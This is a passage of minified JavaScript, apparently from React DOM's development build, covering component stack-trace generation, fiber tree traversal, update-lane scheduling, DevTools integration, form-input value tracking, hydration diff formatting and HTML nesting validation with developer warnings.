`+ch+e+oh}function Ge(e,t){if(!e||$f)return"";var n=Oy.get(e);if(n!==void 0)return n;$f=!0,n=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var i=null;i=q.H,q.H=null,zt();try{var o={DetermineComponentFrameRoot:function(){try{if(t){var G=function(){throw Error()};if(Object.defineProperty(G.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(G,[])}catch(Ue){var ee=Ue}Reflect.construct(e,[],G)}else{try{G.call()}catch(Ue){ee=Ue}e.call(G.prototype)}}else{try{throw Error()}catch(Ue){ee=Ue}(G=e())&&typeof G.catch=="function"&&G.catch(function(){})}}catch(Ue){if(Ue&&ee&&typeof Ue.stack=="string")return[Ue.stack,ee.stack]}return[null,null]}};o.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var r=Object.getOwnPropertyDescriptor(o.DetermineComponentFrameRoot,"name");r&&r.configurable&&Object.defineProperty(o.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var d=o.DetermineComponentFrameRoot(),h=d[0],g=d[1];if(h&&g){var S=h.split(`
`),Y=g.split(`
`);for(d=r=0;r<S.length&&!S[r].includes("DetermineComponentFrameRoot");)r++;for(;d<Y.length&&!Y[d].includes("DetermineComponentFrameRoot");)d++;if(r===S.length||d===Y.length)for(r=S.length-1,d=Y.length-1;1<=r&&0<=d&&S[r]!==Y[d];)d--;for(;1<=r&&0<=d;r--,d--)if(S[r]!==Y[d]){if(r!==1||d!==1)do if(r--,d--,0>d||S[r]!==Y[d]){var $=`
`+S[r].replace(" at new "," at ");return e.displayName&&$.includes("<anonymous>")&&($=$.replace("<anonymous>",e.displayName)),typeof e=="function"&&Oy.set(e,$),$}while(1<=r&&0<=d);break}}}finally{$f=!1,q.H=i,Rl(),Error.prepareStackTrace=n}return S=(S=e?e.displayName||e.name:"")?Ee(S):"",typeof e=="function"&&Oy.set(e,S),S}function Bt(e){switch(e.tag){case 26:case 27:case 5:return Ee(e.type);case 16:return Ee("Lazy");case 13:return Ee("Suspense");case 19:return Ee("SuspenseList");case 0:case 15:return e=Ge(e.type,!1),e;case 11:return e=Ge(e.type.render,!1),e;case 1:return e=Ge(e.type,!0),e;default:return""}}function Wt(e){try{var t="";do{t+=Bt(e);var n=e._debugInfo;if(n)for(var i=n.length-1;0<=i;i--){var o=n[i];if(typeof o.name=="string"){var r=t,d=o.env,h=Ee(o.name+(d?" ["+d+"]":""));t=r+h}}e=e.return}while(e);return t}catch(g){return`
Error generating stack: `+g.message+`
`+g.stack}}function Nt(){if(Il===null)return null;var e=Il._debugOwner;return e!=null?it(e):null}function Et(){return Il===null?"":Wt(Il)}function de(e,t,n,i,o,r,d){var h=Il;q.getCurrentStack=e===null?null:Et,ma=!1,Il=e;try{return t(n,i,o,r,d)}finally{Il=h}throw Error("runWithFiberInDEV should never be called in production. This is a bug in React.")}function te(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function I(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function le(e){if(te(e)!==e)throw Error("Unable to find node on an unmounted component.")}function me(e){var t=e.alternate;if(!t){if(t=te(e),t===null)throw Error("Unable to find node on an unmounted component.");return t!==e?null:e}for(var n=e,i=t;;){var o=n.return;if(o===null)break;var r=o.alternate;if(r===null){if(i=o.return,i!==null){n=i;continue}break}if(o.child===r.child){for(r=o.child;r;){if(r===n)return le(o),e;if(r===i)return le(o),t;r=r.sibling}throw Error("Unable to find node on an unmounted component.")}if(n.return!==i.return)n=o,i=r;else{for(var d=!1,h=o.child;h;){if(h===n){d=!0,n=o,i=r;break}if(h===i){d=!0,i=o,n=r;break}h=h.sibling}if(!d){for(h=r.child;h;){if(h===n){d=!0,n=r,i=o;break}if(h===i){d=!0,i=r,n=o;break}h=h.sibling}if(!d)throw Error("Child was not found in either parent set. This indicates a bug in React related to the return pointer. Please file an issue.")}}if(n.alternate!==i)throw Error("Return fibers should always be each others' alternates. This error is likely caused by a bug in React. Please file an issue.")}if(n.tag!==3)throw Error("Unable to find node on an unmounted component.");return n.stateNode.current===n?e:t}function E(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=E(e),t!==null)return t;e=e.sibling}return null}function X(e){return{current:e}}function fe(e,t){0>gi?console.error("Unexpected pop."):(t!==Ff[gi]&&console.error("Unexpected Fiber popped."),e.current=If[gi],If[gi]=null,Ff[gi]=null,gi--)}function oe(e,t,n){gi++,If[gi]=e.current,Ff[gi]=n,e.current=t}function re(e){return e===null&&console.error("Expected host context to exist. This error is likely caused by a bug in React. Please file an issue."),e}function Ne(e,t){oe(vi,t,e),oe(Tn,e,e),oe(rc,null,e);var n=t.nodeType;switch(n){case 9:case 11:n=n===9?"#document":"#fragment",t=(t=t.documentElement)&&(t=t.namespaceURI)?Ft(t):So;break;default:if(t=n===8?t.parentNode:t,n=t.tagName,t=t.namespaceURI)t=Ft(t),t=Gt(t,n);else switch(n){case"svg":t=Xh;break;case"math":t=sg;break;default:t=So}}n=n.toLowerCase(),n=nm(null,n),n={context:t,ancestorInfo:n},fe(rc,e),oe(rc,n,e)}function He(e){fe(rc,e),fe(Tn,e),fe(vi,e)}function gt(){return re(rc.current)}function ct(e){e.memoizedState!==null&&oe(Pf,e,e);var t=re(rc.current),n=e.type,i=Gt(t.context,n);n=nm(t.ancestorInfo,n),i={context:i,ancestorInfo:n},t!==i&&(oe(Tn,e,e),oe(rc,i,e))}function wt(e){Tn.current===e&&(fe(rc,e),fe(Tn,e)),Pf.current===e&&(fe(Pf,e),y0._currentValue=Os)}function vt(e){return typeof Symbol=="function"&&Symbol.toStringTag&&e[Symbol.toStringTag]||e.constructor.name||"Object"}function gl(e){try{return Vl(e),!1}catch{return!0}}function Vl(e){return""+e}function Ie(e,t){if(gl(e))return console.error("The provided `%s` attribute is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function Cn(e,t){if(gl(e))return console.error("The provided `%s` CSS property is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function nn(e){if(gl(e))return console.error("Form field values (value, checked, defaultValue, or defaultChecked props) must be strings, not %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)}function xn(e){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u")return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled)return!0;if(!t.supportsFiber)return console.error("The installed version of React DevTools is too old and will not work with the current version of React. Please update React DevTools. https://react.dev/link/react-devtools"),!0;try{br=t.inject(e),Fl=t}catch(n){console.error("React instrumentation encountered an error: %s.",n)}return!!t.checkDCE}function Ea(e,t){if(Fl&&typeof Fl.onCommitFiberRoot=="function")try{var n=(e.current.flags&128)===128;switch(t){case pa:var i=sh;break;case ga:i=Dy;break;case va:i=vr;break;case ls:i=Cy;break;default:i=vr}Fl.onCommitFiberRoot(br,e,i,n)}catch(o){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",o))}}function dt(e){if(typeof Jg=="function"&&Kg(e),Fl&&typeof Fl.setStrictMode=="function")try{Fl.setStrictMode(br,e)}catch(t){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",t))}}function Ci(e){ge=e}function ka(){ge!==null&&typeof ge.markCommitStopped=="function"&&ge.markCommitStopped()}function kn(e){ge!==null&&typeof ge.markComponentRenderStarted=="function"&&ge.markComponentRenderStarted(e)}function D(){ge!==null&&typeof ge.markComponentRenderStopped=="function"&&ge.markComponentRenderStopped()}function Te(e){ge!==null&&typeof ge.markRenderStarted=="function"&&ge.markRenderStarted(e)}function ve(){ge!==null&&typeof ge.markRenderStopped=="function"&&ge.markRenderStopped()}function Xe(e,t){ge!==null&&typeof ge.markStateUpdateScheduled=="function"&&ge.markStateUpdateScheduled(e,t)}function $t(e){return e>>>=0,e===0?32:31-(Sr(e)/es|0)|0}function Ot(e){if(e&1)return"SyncHydrationLane";if(e&2)return"Sync";if(e&4)return"InputContinuousHydration";if(e&8)return"InputContinuous";if(e&16)return"DefaultHydration";if(e&32)return"Default";if(e&64)return"TransitionHydration";if(e&4194176)return"Transition";if(e&62914560)return"Retry";if(e&67108864)return"SelectiveHydration";if(e&134217728)return"IdleHydration";if(e&268435456)return"Idle";if(e&536870912)return"Offscreen";if(e&1073741824)return"Deferred"}function Ze(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return console.error("Should have found matching lanes. This is a bug in React."),e}}function Ye(e,t){var n=e.pendingLanes;if(n===0)return 0;var i=0,o=e.suspendedLanes,r=e.pingedLanes,d=e.warmLanes;e=e.finishedLanes!==0;var h=n&134217727;return h!==0?(n=h&~o,n!==0?i=Ze(n):(r&=h,r!==0?i=Ze(r):e||(d=h&~d,d!==0&&(i=Ze(d))))):(h=n&~o,h!==0?i=Ze(h):r!==0?i=Ze(r):e||(d=n&~d,d!==0&&(i=Ze(d)))),i===0?0:t!==0&&t!==i&&(t&o)===0&&(o=i&-i,d=t&-t,o>=d||o===32&&(d&4194176)!==0)?t:i}function Ul(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function Ml(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return console.error("Should have found matching lanes. This is a bug in React."),-1}}function an(){var e=ts;return ts<<=1,(ts&4194176)===0&&(ts=128),e}function pn(){var e=co;return co<<=1,(co&62914560)===0&&(co=4194304),e}function Yt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Jn(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function rl(e,t,n,i,o,r){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var h=e.entanglements,g=e.expirationTimes,S=e.hiddenUpdates;for(n=d&~n;0<n;){var Y=31-En(n),$=1<<Y;h[Y]=0,g[Y]=-1;var G=S[Y];if(G!==null)for(S[Y]=null,Y=0;Y<G.length;Y++){var ee=G[Y];ee!==null&&(ee.lane&=-536870913)}n&=~$}i!==0&&Ql(e,i,0),r!==0&&o===0&&e.tag!==0&&(e.suspendedLanes|=r&~(d&~t))}function Ql(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var i=31-En(t);e.entangledLanes|=t,e.entanglements[i]=e.entanglements[i]|1073741824|n&4194218}function qr(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var i=31-En(n),o=1<<i;o&t|e[i]&t&&(e[i]|=t),n&=~o}}function Vr(e,t,n){if(ya)for(e=e.pendingUpdatersLaneMap;0<n;){var i=31-En(n),o=1<<i;e[i].add(t),n&=~o}}function Ao(e,t){if(ya)for(var n=e.pendingUpdatersLaneMap,i=e.memoizedUpdaters;0<t;){var o=31-En(t);e=1<<o,o=n[o],0<o.size&&(o.forEach(function(r){var d=r.alternate;d!==null&&i.has(d)||i.add(r)}),o.clear()),t&=~e}}function xi(e){return e&=-e,pa<e?ga<e?(e&134217727)!==0?va:ls:ga:pa}function Nu(){var e=kt.p;return e!==0?e:(e=window.event,e===void 0?va:nh(e.type))}function Ra(e,t){var n=kt.p;try{return kt.p=e,t()}finally{kt.p=n}}function Ui(e){delete e[hn],delete e[Rn],delete e[xy],delete e[Wg],delete e[$g]}function Un(e){var t=e[hn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[La]||n[hn]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=_f(e);e!==null;){if(n=e[hn])return n;e=_f(e)}return t}e=n,n=e.parentNode}return null}function Ja(e){if(e=e[hn]||e[La]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function Hu(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error("getNodeFromInstance: Invalid argument.")}function Ka(e){var t=e[ns];return t||(t=e[ns]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function tl(e){e[fc]=!0}function wn(e,t){ju(e,t),ju(e+"Capture",t)}function ju(e,t){oo[e]&&console.error("EventRegistry: More than one plugin attempted to publish the same registration name, `%s`.",e),oo[e]=t;var n=e.toLowerCase();for(ro[n]=e,e==="onDoubleClick"&&(ro.ondblclick=e),e=0;e<t.length;e++)dh.add(t[e])}function Wa(e,t){Op[t.type]||t.onChange||t.onInput||t.readOnly||t.disabled||t.value==null||console.error(e==="select"?"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set `onChange`.":"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`."),t.onChange||t.readOnly||t.disabled||t.checked==null||console.error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")}function _u(e){return Sl.call(wy,e)?!0:Sl.call(Uy,e)?!1:Dp.test(e)?wy[e]=!0:(Uy[e]=!0,console.error("Invalid attribute name: `%s`",e),!1)}function wi(e,t,n){if(_u(t)){if(!e.hasAttribute(t)){switch(typeof n){case"symbol":case"object":return n;case"function":return n;case"boolean":if(n===!1)return n}return n===void 0?void 0:null}return e=e.getAttribute(t),e===""&&n===!0?!0:(Ie(n,t),e===""+n?n:e)}}function $a(e,t,n){if(_u(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var i=t.toLowerCase().slice(0,5);if(i!=="data-"&&i!=="aria-"){e.removeAttribute(t);return}}Ie(n,t),e.setAttribute(t,""+n)}}function Ni(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}Ie(n,t),e.setAttribute(t,""+n)}}function Al(e,t,n,i){if(i===null)e.removeAttribute(n);else{switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}Ie(i,n),e.setAttributeNS(t,n,""+i)}}function y(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return nn(e),e;default:return""}}function C(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function F(e){var t=C(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t);nn(e[t]);var i=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,r=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(d){nn(d),i=""+d,r.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return i},setValue:function(d){nn(d),i=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ce(e){e._valueTracker||(e._valueTracker=F(e))}function Re(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),i="";return e&&(i=C(e)?e.checked?"true":"false":e.value),e=i,e!==n?(t.setValue(e),!0):!1}function je(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function be(e){return e.replace(Ny,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function ht(e,t){t.checked===void 0||t.defaultChecked===void 0||as||(console.error("%s contains an input of type %s with both checked and defaultChecked props. Input elements must be either controlled or uncontrolled (specify either the checked prop, or the defaultChecked prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),as=!0),t.value===void 0||t.defaultValue===void 0||Hy||(console.error("%s contains an input of type %s with both value and defaultValue props. Input elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),Hy=!0)}function rt(e,t,n,i,o,r,d,h){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?(Ie(d,"type"),e.type=d):e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+y(t)):e.value!==""+y(t)&&(e.value=""+y(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?ll(e,d,y(t)):n!=null?ll(e,d,y(n)):i!=null&&e.removeAttribute("value"),o==null&&r!=null&&(e.defaultChecked=!!r),o!=null&&(e.checked=o&&typeof o!="function"&&typeof o!="symbol"),h!=null&&typeof h!="function"&&typeof h!="symbol"&&typeof h!="boolean"?(Ie(h,"name"),e.name=""+y(h)):e.removeAttribute("name")}function Dt(e,t,n,i,o,r,d,h){if(r!=null&&typeof r!="function"&&typeof r!="symbol"&&typeof r!="boolean"&&(Ie(r,"type"),e.type=r),t!=null||n!=null){if(!(r!=="submit"&&r!=="reset"||t!=null))return;n=n!=null?""+y(n):"",t=t!=null?""+y(t):n,h||t===e.value||(e.value=t),e.defaultValue=t}i=i??o,i=typeof i!="function"&&typeof i!="symbol"&&!!i,e.checked=h?e.checked:!!i,e.defaultChecked=!!i,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(Ie(d,"name"),e.name=d)}function ll(e,t,n){t==="number"&&je(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Nn(e,t){t.value==null&&(typeof t.children=="object"&&t.children!==null?kf.Children.forEach(t.children,function(n){n==null||typeof n=="string"||typeof n=="number"||typeof n=="bigint"||xp||(xp=!0,console.error("Cannot infer the option value of complex children. Pass a `value` prop or use a plain string as children to <option>."))}):t.dangerouslySetInnerHTML==null||hh||(hh=!0,console.error("Pass a `value` prop if you set dangerouslyInnerHTML so React knows which value should be selected."))),t.selected==null||Cp||(console.error("Use the `defaultValue` or `value` props on <select> instead of setting `selected` on <option>."),Cp=!0)}function wl(){var e=Nt();return e?`

Check the render method of \``+e+"`.":""}function _t(e,t,n,i){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&i&&(e[n].defaultSelected=!0)}else{for(n=""+y(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,i&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Kn(e,t){for(e=0;e<us.length;e++){var n=us[e];if(t[n]!=null){var i=Ll(t[n]);t.multiple&&!i?console.error("The `%s` prop supplied to <select> must be an array if `multiple` is true.%s",n,wl()):!t.multiple&&i&&console.error("The `%s` prop supplied to <select> must be a scalar value if `multiple` is false.%s",n,wl())}}t.value===void 0||t.defaultValue===void 0||mh||(console.error("Select elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled select element and remove one of these props. More info: https://react.dev/link/controlled-components"),mh=!0)}function em(e,t){t.value===void 0||t.defaultValue===void 0||yh||(console.error("%s contains a textarea with both value and defaultValue props. Textarea elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled textarea and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component"),yh=!0),t.children!=null&&t.value==null&&console.error("Use the `defaultValue` or `value` props instead of setting children on <textarea>.")}function Hi(e,t,n){if(t!=null&&(t=""+y(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+y(n):""}function bc(e,t,n,i){if(t==null){if(i!=null){if(n!=null)throw Error("If you supply `defaultValue` on a <textarea>, do not pass children.");if(Ll(i)){if(1<i.length)throw Error("<textarea> can only have at most one child.");i=i[0]}n=i}n==null&&(n=""),t=n}n=y(t),e.defaultValue=n,i=e.textContent,i===n&&i!==""&&i!==null&&(e.value=i)}function Ia(e,t){return e.serverProps===void 0&&e.serverTail.length===0&&e.children.length===1&&3<e.distanceFromLeaf&&e.distanceFromLeaf>15-t?Ia(e.children[0],t):e}function Wn(e){return"  "+"  ".repeat(e)}function Sc(e){return"+ "+"  ".repeat(e)}function ji(e){return"- "+"  ".repeat(e)}function O0(e){switch(e.tag){case 26:case 27:case 5:return e.type;case 16:return"Lazy";case 13:return"Suspense";case 19:return"SuspenseList";case 0:case 15:return e=e.type,e.displayName||e.name||null;case 11:return e=e.type.render,e.displayName||e.name||null;case 1:return e=e.type,e.displayName||e.name||null;default:return null}}function _i(e,t){return jy.test(e)?(e=JSON.stringify(e),e.length>t-2?8>t?'{"..."}':"{"+e.slice(0,t-7)+'..."}':"{"+e+"}"):e.length>t?5>t?'{"..."}':e.slice(0,t-3)+"...":e}function Tc(e,t,n){var i=120-2*n;if(t===null)return Sc(n)+_i(e,i)+`
`;if(typeof t=="string"){for(var o=0;o<t.length&&o<e.length&&t.charCodeAt(o)===e.charCodeAt(o);o++);return o>i-8&&10<o&&(e="..."+e.slice(o-8),t="..."+t.slice(o-8)),Sc(n)+_i(e,i)+`
`+ji(n)+_i(t,i)+`
`}return Wn(n)+_i(e,i)+`
`}function Ma(e){return Object.prototype.toString.call(e).replace(/^\[object (.*)\]$/,function(t,n){return n})}function un(e,t){switch(typeof e){case"string":return e=JSON.stringify(e),e.length>t?5>t?'"..."':e.slice(0,t-4)+'..."':e;case"object":if(e===null)return"null";if(Ll(e))return"[...]";if(e.$$typeof===oc)return(t=xe(e.type))?"<"+t+">":"<...>";var n=Ma(e);if(n==="Object"){n="",t-=2;for(var i in e)if(e.hasOwnProperty(i)){var o=JSON.stringify(i);if(o!=='"'+i+'"'&&(i=o),t-=i.length-2,o=un(e[i],15>t?t:15),t-=o.length,0>t){n+=n===""?"...":", ...";break}n+=(n===""?"":",")+i+":"+o}return"{"+n+"}"}return n;case"function":return(t=e.displayName||e.name)?"function "+t:"function";default:return String(e)}}function Ec(e,t){return typeof e!="string"||jy.test(e)?"{"+un(e,t-2)+"}":e.length>t-2?5>t?'"..."':'"'+e.slice(0,t-5)+'..."':'"'+e+'"'}function tm(e,t,n){var i=120-n.length-e.length,o=[],r;for(r in t)if(t.hasOwnProperty(r)&&r!=="children"){var d=Ec(t[r],120-n.length-r.length-1);i-=r.length+d.length+2,o.push(r+"="+d)}return o.length===0?n+"<"+e+`>
`:0<i?n+"<"+e+" "+o.join(" ")+`>
`:n+"<"+e+`
`+n+"  "+o.join(`
`+n+"  ")+`
`+n+`>
`}function ws(e,t,n){var i="",o=Je({},t),r;for(r in e)if(e.hasOwnProperty(r)){delete o[r];var d=120-2*n-r.length-2,h=un(e[r],d);t.hasOwnProperty(r)?(d=un(t[r],d),i+=Sc(n)+r+": "+h+`
`,i+=ji(n)+r+": "+d+`
`):i+=Sc(n)+r+": "+h+`
`}for(var g in o)o.hasOwnProperty(g)&&(e=un(o[g],120-2*n-g.length-2),i+=ji(n)+g+": "+e+`
`);return i}function D0(e,t,n,i){var o="",r=new Map;for(S in n)n.hasOwnProperty(S)&&r.set(S.toLowerCase(),S);if(r.size===1&&r.has("children"))o+=tm(e,t,Wn(i));else{for(var d in t)if(t.hasOwnProperty(d)&&d!=="children"){var h=120-2*(i+1)-d.length-1,g=r.get(d.toLowerCase());if(g!==void 0){r.delete(d.toLowerCase());var S=t[d];g=n[g];var Y=Ec(S,h);h=Ec(g,h),typeof S=="object"&&S!==null&&typeof g=="object"&&g!==null&&Ma(S)==="Object"&&Ma(g)==="Object"&&(2<Object.keys(S).length||2<Object.keys(g).length||-1<Y.indexOf("...")||-1<h.indexOf("..."))?o+=Wn(i+1)+d+`={{
`+ws(S,g,i+2)+Wn(i+1)+`}}
`:(o+=Sc(i+1)+d+"="+Y+`
`,o+=ji(i+1)+d+"="+h+`
`)}else o+=Wn(i+1)+d+"="+Ec(t[d],h)+`
`}r.forEach(function($){if($!=="children"){var G=120-2*(i+1)-$.length-1;o+=ji(i+1)+$+"="+Ec(n[$],G)+`
`}}),o=o===""?Wn(i)+"<"+e+`>
`:Wn(i)+"<"+e+`
`+o+Wn(i)+`>
`}return e=n.children,t=t.children,typeof e=="string"||typeof e=="number"||typeof e=="bigint"?(r="",(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(r=""+t),o+=Tc(r,""+e,i+1)):(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(o=e==null?o+Tc(""+t,null,i+1):o+Tc(""+t,void 0,i+1)),o}function Qr(e,t){var n=O0(e);if(n===null){for(n="",e=e.child;e;)n+=Qr(e,t),e=e.sibling;return n}return Wn(t)+"<"+n+`>
`}function lm(e,t){var n=Ia(e,t);if(n!==e&&(e.children.length!==1||e.children[0]!==n))return Wn(t)+`...
`+lm(n,t+1);n="";var i=e.fiber._debugInfo;if(i)for(var o=0;o<i.length;o++){var r=i[o].name;typeof r=="string"&&(n+=Wn(t)+"<"+r+`>
`,t++)}if(i="",o=e.fiber.pendingProps,e.fiber.tag===6)i=Tc(o,e.serverProps,t),t++;else if(r=O0(e.fiber),r!==null)if(e.serverProps===void 0){i=t;var d=120-2*i-r.length-2,h="";for(S in o)if(o.hasOwnProperty(S)&&S!=="children"){var g=Ec(o[S],15);if(d-=S.length+g.length+2,0>d){h+=" ...";break}h+=" "+S+"="+g}i=Wn(i)+"<"+r+h+`>
`,t++}else e.serverProps===null?(i=tm(r,o,Sc(t)),t++):typeof e.serverProps=="string"?console.error("Should not have matched a non HostText fiber to a Text node. This is a bug in React."):(i=D0(r,o,e.serverProps,t),t++);var S="";for(o=e.fiber.child,r=0;o&&r<e.children.length;)d=e.children[r],d.fiber===o?(S+=lm(d,t),r++):S+=Qr(o,t),o=o.sibling;for(o&&0<e.children.length&&(S+=Wn(t)+`...
`),o=e.serverTail,e.serverProps===null&&t--,e=0;e<o.length;e++)r=o[e],S=typeof r=="string"?S+(ji(t)+_i(r,120-2*t)+`
`):S+tm(r.type,r.props,ji(t));return n+i+S}function Hn(e){try{return`

`+lm(e,0)}catch{return""}}function Ns(e,t,n){for(var i=t,o=null,r=0;i;)i===e&&(r=0),o={fiber:i,children:o!==null?[o]:[],serverProps:i===t?n:i===e?null:void 0,serverTail:[],distanceFromLeaf:r},r++,i=i.return;return o!==null?Hn(o).replaceAll(/^[+-]/gm,">"):""}function nm(e,t){e=Je({},e||Tr);var n={tag:t};return Ti.indexOf(t)!==-1&&(e.aTagInScope=null,e.buttonTagInScope=null,e.nobrTagInScope=null),sc.indexOf(t)!==-1&&(e.pTagInButtonScope=null),_y.indexOf(t)!==-1&&t!=="address"&&t!=="div"&&t!=="p"&&(e.listItemTagAutoclosing=null,e.dlItemTagAutoclosing=null),e.current=n,t==="form"&&(e.formTag=n),t==="a"&&(e.aTagInScope=n),t==="button"&&(e.buttonTagInScope=n),t==="nobr"&&(e.nobrTagInScope=n),t==="p"&&(e.pTagInButtonScope=n),t==="li"&&(e.listItemTagAutoclosing=n),(t==="dd"||t==="dt")&&(e.dlItemTagAutoclosing=n),t==="#document"||t==="html"?e.containerTagInScope=null:e.containerTagInScope||(e.containerTagInScope=n),e}function Hs(e,t){switch(t){case"select":return e==="hr"||e==="option"||e==="optgroup"||e==="#text";case"optgroup":return e==="option"||e==="#text";case"option":return e==="#text";case"tr":return e==="th"||e==="td"||e==="style"||e==="script"||e==="template";case"tbody":case"thead":case"tfoot":return e==="tr"||e==="style"||e==="script"||e==="template";case"colgroup":return e==="col"||e==="template";case"table":return e==="caption"||e==="colgroup"||e==="tbody"||e==="tfoot"||e==="thead"||e==="style"||e==="script"||e==="template";case"head":return e==="base"||e==="basefont"||e==="bgsound"||e==="link"||e==="meta"||e==="title"||e==="noscript"||e==="noframes"||e==="style"||e==="script"||e==="template";case"html":return e==="head"||e==="body"||e==="frameset";case"frameset":return e==="frame";case"#document":return e==="html"}switch(e){case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t!=="h1"&&t!=="h2"&&t!=="h3"&&t!=="h4"&&t!=="h5"&&t!=="h6";case"rp":case"rt":return dc.indexOf(t)===-1;case"body":case"caption":case"col":case"colgroup":case"frameset":case"frame":case"head":case"html":case"tbody":case"td":case"tfoot":case"th":case"thead":case"tr":return t==null}return!0}function zo(e,t){switch(e){case"address":case"article":case"aside":case"blockquote":case"center":case"details":case"dialog":case"dir":case"div":case"dl":case"fieldset":case"figcaption":case"figure":case"footer":case"header":case"hgroup":case"main":case"menu":case"nav":case"ol":case"p":case"section":case"summary":case"ul":case"pre":case"listing":case"table":case"hr":case"xmp":case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t.pTagInButtonScope;case"form":return t.formTag||t.pTagInButtonScope;case"li":return 